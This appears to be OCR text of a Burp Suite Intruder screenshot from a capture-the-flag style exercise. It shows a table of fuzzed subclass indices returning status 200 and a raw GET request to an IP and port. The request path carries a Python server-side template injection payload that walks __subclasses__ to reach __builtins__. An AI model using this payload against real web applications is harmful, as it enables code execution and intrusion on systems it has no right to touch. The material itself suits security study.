 Request Payload Status code Error Timeout Length Comment
218 218
80 80 200 9471
81 81 200 9471
82 82 200 9471
83 83 200 9471
94 94 200 9471
95 95 200 9471
96 96 200 9471
98 98 200 9471
104 104 200 9471
105 105 200 9471
107 107 200 9471
Request Response
Pretty Raw Hex \n
1 GET /{{'Nehal-Hacks-For-Good'.__class__.__base__.__subclasses__()[80].__init__.__globals__.__builtins__}}
HTTP/1.1
2 Host: 167.172.61.89:30122
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2
10